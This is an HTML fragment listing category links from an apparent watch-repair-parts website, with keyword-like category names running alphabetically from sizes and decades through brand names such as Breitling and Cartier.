	<li class="cat-item cat-item-5194"><a href="https://watch-repair-part.net/category/13-qty/" >13-qty</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://watch-repair-part.net/category/14ct/" >14ct</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://watch-repair-part.net/category/15-lot/" >15-lot</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://watch-repair-part.net/category/16lbs/" >16lbs</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://watch-repair-part.net/category/17pc/" >17pc</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://watch-repair-part.net/category/18-22mm/" >18-22mm</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://watch-repair-part.net/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://watch-repair-part.net/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://watch-repair-part.net/category/192030s/" >192030s</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://watch-repair-part.net/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://watch-repair-part.net/category/1923/" >1923-</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://watch-repair-part.net/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://watch-repair-part.net/category/1930-70s/" >1930-70&#039;s</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://watch-repair-part.net/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://watch-repair-part.net/category/1941-1948/" >1941-1948</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://watch-repair-part.net/category/194h0/" >194h0</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://watch-repair-part.net/category/1950-70s/" >1950-70&#039;s</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://watch-repair-part.net/category/1950-90s/" >1950-90&#039;s</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://watch-repair-part.net/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://watch-repair-part.net/category/1960-1980s/" >1960-1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://watch-repair-part.net/category/1960-70s/" >1960-70&#039;s</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://watch-repair-part.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://watch-repair-part.net/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://watch-repair-part.net/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://watch-repair-part.net/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://watch-repair-part.net/category/2-lot/" >2-lot</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://watch-repair-part.net/category/2006-2011/" >2006-2011</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://watch-repair-part.net/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://watch-repair-part.net/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://watch-repair-part.net/category/24lbs/" >24lbs</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://watch-repair-part.net/category/24pcs/" >24pcs</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://watch-repair-part.net/category/258mm/" >258mm</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://watch-repair-part.net/category/26-lot/" >26-lot</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://watch-repair-part.net/category/26lb/" >26lb</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://watch-repair-part.net/category/27-jewel/" >27-jewel</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://watch-repair-part.net/category/277mm/" >277mm</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://watch-repair-part.net/category/27mm/" >27mm</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://watch-repair-part.net/category/28800bph/" >28800bph</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://watch-repair-part.net/category/292mm/" >292mm</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://watch-repair-part.net/category/2watch/" >2watch</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://watch-repair-part.net/category/3-lot/" >3-lot</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://watch-repair-part.net/category/3-rare/" >3-rare</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://watch-repair-part.net/category/304mainsprings/" >304mainsprings</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://watch-repair-part.net/category/305mm/" >305mm</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://watch-repair-part.net/category/30cja31/" >30cja31</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://watch-repair-part.net/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://watch-repair-part.net/category/34-antique/" >34-antique</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://watch-repair-part.net/category/34mm/" >34mm</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://watch-repair-part.net/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://watch-repair-part.net/category/36mm/" >36mm</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://watch-repair-part.net/category/38mm/" >38mm</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://watch-repair-part.net/category/4-drawer/" >4-drawer</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://watch-repair-part.net/category/40mm/" >40mm</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://watch-repair-part.net/category/416mm/" >416mm</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://watch-repair-part.net/category/41mm/" >41mm</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://watch-repair-part.net/category/427k/" >427k</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://watch-repair-part.net/category/42mm/" >42mm</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://watch-repair-part.net/category/42pc/" >42pc</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://watch-repair-part.net/category/44mm/" >44mm</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://watch-repair-part.net/category/48mm/" >48mm</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://watch-repair-part.net/category/5020b/" >5020b</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://watch-repair-part.net/category/53mm/" >53mm</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://watch-repair-part.net/category/56pcs/" >56pcs</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://watch-repair-part.net/category/5lbs/" >5lbs</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://watch-repair-part.net/category/5r55s/" >5r55s</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://watch-repair-part.net/category/5usedbroken/" >5usedbroken</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://watch-repair-part.net/category/61-lot/" >61-lot</a>
</li>
	<li class="cat-item cat-item-6396"><a href="https://watch-repair-part.net/category/67pcs/" >67pcs</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://watch-repair-part.net/category/7-lot/" >7-lot</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://watch-repair-part.net/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://watch-repair-part.net/category/750i/" >750i</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://watch-repair-part.net/category/8-lot/" >8-lot</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://watch-repair-part.net/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://watch-repair-part.net/category/9-lot/" >9-lot</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://watch-repair-part.net/category/9320t/" >9320t</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://watch-repair-part.net/category/9pcs/" >9pcs</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://watch-repair-part.net/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://watch-repair-part.net/category/accident/" >accident</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://watch-repair-part.net/category/accurist/" >accurist</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://watch-repair-part.net/category/accutron/" >accutron</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://watch-repair-part.net/category/admiralty/" >admiralty</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://watch-repair-part.net/category/agassiz/" >agassiz</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://watch-repair-part.net/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://watch-repair-part.net/category/akribos/" >akribos</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://watch-repair-part.net/category/akteo/" >akteo</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://watch-repair-part.net/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://watch-repair-part.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://watch-repair-part.net/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://watch-repair-part.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://watch-repair-part.net/category/amiga/" >amiga</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://watch-repair-part.net/category/amscope/" >amscope</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://watch-repair-part.net/category/angelus/" >angelus</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://watch-repair-part.net/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://watch-repair-part.net/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://watch-repair-part.net/category/antiq/" >antiq</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://watch-repair-part.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://watch-repair-part.net/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://watch-repair-part.net/category/aquastar/" >aquastar</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://watch-repair-part.net/category/aquatimer/" >aquatimer</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://watch-repair-part.net/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://watch-repair-part.net/category/aries/" >aries</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://watch-repair-part.net/category/aristocraft/" >aristocraft</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://watch-repair-part.net/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://watch-repair-part.net/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://watch-repair-part.net/category/asis/" >asis</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://watch-repair-part.net/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://watch-repair-part.net/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://watch-repair-part.net/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://watch-repair-part.net/category/asst/" >asst</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://watch-repair-part.net/category/asymmetrical/" >asymmetrical</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://watch-repair-part.net/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://watch-repair-part.net/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://watch-repair-part.net/category/audemars/" >audemars</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://watch-repair-part.net/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://watch-repair-part.net/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://watch-repair-part.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-6391"><a href="https://watch-repair-part.net/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://watch-repair-part.net/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://watch-repair-part.net/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://watch-repair-part.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://watch-repair-part.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://watch-repair-part.net/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://watch-repair-part.net/category/bancor/" >bancor</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://watch-repair-part.net/category/barraud/" >barraud</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://watch-repair-part.net/category/barrels/" >barrels</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://watch-repair-part.net/category/barwise/" >barwise</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://watch-repair-part.net/category/baschmakoff/" >baschmakoff</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://watch-repair-part.net/category/basket/" >basket</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://watch-repair-part.net/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://watch-repair-part.net/category/battered/" >battered</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://watch-repair-part.net/category/baum/" >baum</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://watch-repair-part.net/category/baume/" >baume</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://watch-repair-part.net/category/bausele/" >bausele</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://watch-repair-part.net/category/baylor/" >baylor</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://watch-repair-part.net/category/bb-stella/" >bb-stella</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://watch-repair-part.net/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://watch-repair-part.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://watch-repair-part.net/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://watch-repair-part.net/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://watch-repair-part.net/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://watch-repair-part.net/category/belair/" >belair</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://watch-repair-part.net/category/belforte/" >belforte</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://watch-repair-part.net/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://watch-repair-part.net/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://watch-repair-part.net/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://watch-repair-part.net/category/benrus/" >benrus</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://watch-repair-part.net/category/bergeon/" >bergeon</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://watch-repair-part.net/category/berthoud/" >berthoud</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://watch-repair-part.net/category/bertolucci/" >bertolucci</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://watch-repair-part.net/category/bertucci/" >bertucci</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://watch-repair-part.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://watch-repair-part.net/category/bezel/" >bezel</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://watch-repair-part.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://watch-repair-part.net/category/blackgold/" >blackgold</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://watch-repair-part.net/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://watch-repair-part.net/category/blancpain/" >blancpain</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://watch-repair-part.net/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://watch-repair-part.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://watch-repair-part.net/category/bmw-amg/" >bmw-amg</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://watch-repair-part.net/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://watch-repair-part.net/category/bolaro/" >bolaro</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://watch-repair-part.net/category/boley/" >boley</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://watch-repair-part.net/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://watch-repair-part.net/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://watch-repair-part.net/category/borgel/" >borgel</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://watch-repair-part.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://watch-repair-part.net/category/bovet/" >bovet</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://watch-repair-part.net/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://watch-repair-part.net/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://watch-repair-part.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://watch-repair-part.net/category/breguet/" >breguet</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://watch-repair-part.net/category/breitling/" >breitling</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://watch-repair-part.net/category/breting/" >breting</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://watch-repair-part.net/category/brevet/" >brevet</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://watch-repair-part.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://watch-repair-part.net/category/britix/" >britix</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://watch-repair-part.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://watch-repair-part.net/category/bucherer/" >bucherer</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://watch-repair-part.net/category/bueche/" >bueche</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://watch-repair-part.net/category/bugle/" >bugle</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://watch-repair-part.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://watch-repair-part.net/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://watch-repair-part.net/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://watch-repair-part.net/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://watch-repair-part.net/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://watch-repair-part.net/category/buren/" >buren</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://watch-repair-part.net/category/burlington/" >burlington</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://watch-repair-part.net/category/bushing/" >bushing</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://watch-repair-part.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://watch-repair-part.net/category/bvlgari/" >bvlgari</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://watch-repair-part.net/category/c1900s/" >c1900s</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://watch-repair-part.net/category/ca1930/" >ca1930</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://watch-repair-part.net/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://watch-repair-part.net/category/calatrava/" >calatrava</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://watch-repair-part.net/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://watch-repair-part.net/category/caravelle/" >caravelle</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://watch-repair-part.net/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://watch-repair-part.net/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://watch-repair-part.net/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://watch-repair-part.net/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://watch-repair-part.net/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://watch-repair-part.net/category/cd4e/" >cd4e</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://watch-repair-part.net/category/celestin/" >celestin</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://watch-repair-part.net/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://watch-repair-part.net/category/certina/" >certina</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://watch-repair-part.net/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-5304"><a href="https://watch-repair-part.net/category/challenging/" >challenging</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://watch-repair-part.net/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://watch-repair-part.net/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://watch-repair-part.net/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://watch-repair-part.net/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://watch-repair-part.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://watch-repair-part.net/category/chas/" >chas</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://watch-repair-part.net/category/chaumet/" >chaumet</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://watch-repair-part.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://watch-repair-part.net/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://watch-repair-part.net/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://watch-repair-part.net/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://watch-repair-part.net/category/chimney/" >chimney</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://watch-repair-part.net/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://watch-repair-part.net/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://watch-repair-part.net/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://watch-repair-part.net/category/chopard/" >chopard</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://watch-repair-part.net/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://watch-repair-part.net/category/chronograph/" >chronograph</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://watch-repair-part.net/category/chronographe/" >chronographe</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://watch-repair-part.net/category/chronometre/" >chronometre</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://watch-repair-part.net/category/chronosport/" >chronosport</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://watch-repair-part.net/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://watch-repair-part.net/category/cimier/" >cimier</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://watch-repair-part.net/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://watch-repair-part.net/category/citron/" >citron</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://watch-repair-part.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://watch-repair-part.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://watch-repair-part.net/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://watch-repair-part.net/category/clebar/" >clebar</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://watch-repair-part.net/category/clinton/" >clinton</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://watch-repair-part.net/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://watch-repair-part.net/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://watch-repair-part.net/category/colchester/" >colchester</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://watch-repair-part.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://watch-repair-part.net/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://watch-repair-part.net/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://watch-repair-part.net/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://watch-repair-part.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://watch-repair-part.net/category/compu/" >compu</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://watch-repair-part.net/category/concord/" >concord</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://watch-repair-part.net/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://watch-repair-part.net/category/cornavin/" >cornavin</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://watch-repair-part.net/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://watch-repair-part.net/category/cortebert/" >cortebert</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://watch-repair-part.net/category/cortland/" >cortland</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://watch-repair-part.net/category/corum/" >corum</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://watch-repair-part.net/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://watch-repair-part.net/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://watch-repair-part.net/category/coultre/" >coultre</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://watch-repair-part.net/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://watch-repair-part.net/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://watch-repair-part.net/category/cresarrow/" >cresarrow</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://watch-repair-part.net/category/crono/" >crono</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://watch-repair-part.net/category/cronometre/" >cronometre</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://watch-repair-part.net/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://watch-repair-part.net/category/croton/" >croton</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://watch-repair-part.net/category/ctr-057/" >ctr-057</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://watch-repair-part.net/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://watch-repair-part.net/category/customtime/" >customtime</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://watch-repair-part.net/category/cyma/" >cyma</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://watch-repair-part.net/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://watch-repair-part.net/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://watch-repair-part.net/category/datzward/" >datzward</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://watch-repair-part.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://watch-repair-part.net/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://watch-repair-part.net/category/dealing/" >dealing</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://watch-repair-part.net/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://watch-repair-part.net/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://watch-repair-part.net/category/defekt/" >defekt</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://watch-repair-part.net/category/delbana/" >delbana</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://watch-repair-part.net/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://watch-repair-part.net/category/dems/" >dems</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://watch-repair-part.net/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://watch-repair-part.net/category/description/" >description</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://watch-repair-part.net/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-6498"><a href="https://watch-repair-part.net/category/desktop/" >desktop</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://watch-repair-part.net/category/destroyed/" >destroyed</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://watch-repair-part.net/category/detent/" >detent</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://watch-repair-part.net/category/devon/" >devon</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://watch-repair-part.net/category/dies/" >dies</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://watch-repair-part.net/category/dietrich/" >dietrich</a>
</li>
